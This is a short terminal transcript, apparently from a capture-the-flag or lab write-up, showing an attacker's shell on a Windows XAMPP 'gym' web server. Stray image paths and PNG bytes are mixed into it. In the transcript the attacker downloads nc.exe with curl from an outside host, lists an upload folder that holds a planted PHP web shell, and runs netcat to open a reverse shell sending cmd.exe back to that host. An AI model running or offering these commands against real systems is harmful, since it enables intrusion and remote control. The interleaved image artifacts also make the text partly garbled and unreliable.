 C:\xampp\htdocs\gym\upload> curl http://10.10.14.12/nc.exe -o nc.exe
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
06/09/2021  19:45    <DIR>          .
06/09/2021  19:45    <DIR>          ..
06/09/2021  19:32                53 kamehameha.php
06/09/2021  19:45            59,392 nc.exe
2 File(s)         59,445 bytes
2 Dir(s)   7,464,140,800 bytes free
C:\xampp\htdocs\gym\upload> .\nc.exe 10.10.14.12 443 -e cmd.exe